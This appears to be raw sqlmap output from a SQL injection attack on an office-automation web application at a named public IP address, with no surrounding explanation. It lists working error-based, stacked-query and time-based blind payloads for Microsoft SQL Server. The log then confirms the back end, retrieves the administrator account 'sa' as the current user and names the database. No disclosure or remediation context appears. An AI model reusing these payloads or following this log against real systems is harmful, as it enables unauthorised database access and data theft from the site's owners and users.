 Sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 8313=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(114)+CHA
R(103)+CHAR(113)+(SELECT (CASE WHEN (8313=8313) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(99)+CHAR(97)+CHAR(104)+CHAR(113)))-- oSwR&returndata=true id=1
AND 8313=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(114)+CHAR(103)+CHAR(113)+(
SELECT (CASE WHEN (8313=8313) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(9
9)+CHAR(97)+CHAR(104)+CHAR(113)))-- oSwR
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--&returndata=true id=1; WAITFOR DELAY '
0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--&returndata=true id=1 WAITFOR DELAY '0:
0:5'--
---
[16:56:19] [INFO] testing Microsoft SQL Server
[16:56:19] [INFO] confirming Microsoft SQL Server
[16:56:20] [INFO] heuristics detected web page charset 'GB2312'
[16:56:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:56:20] [INFO] fetching current user
[16:56:20] [INFO] retrieved: sa
current user: 'sa'
[16:56:20] [INFO] fetching current database
[16:56:20] [INFO] retrieved: HaiTianOASample
current database: 'HaiTianOASample'
[16:56:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\180.166.7.94'
[*] shutting down at 16:56:20